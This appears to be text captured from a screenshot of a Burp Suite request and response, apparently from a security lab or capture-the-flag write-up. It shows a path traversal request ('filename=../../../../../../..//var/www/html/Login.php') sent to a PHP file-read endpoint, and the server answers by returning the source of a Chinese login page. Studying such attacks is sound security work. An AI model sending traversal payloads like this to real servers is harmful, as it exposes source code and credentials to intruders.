 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /user/Read.php?filename=../../../../../../..//var/www/html/Login.php
HTTP/1.1
Host: 119.3.191.245:8877
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=2qcn91p4o1ej126vk2vefihujk
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 20 Nov 2020 08:30:04 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.12
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 432
Connection: close
Content-Type: image/jpeg
<html>
<head>
<title>Mr洪的小本本</title>
</head>
<body background="../static/img/ba.png" style="background-size:100% 100% ;background-attachment: fixed">
<form action="" method="post">
用户登陆<br>
用户名:<input type="text" name="uname"><br>
密码： <input type="password" name="upassword"><br>
<input type="submit" value="进入">
<input type="reset" value="重置">
</form>
</body>
</html>
T9Sec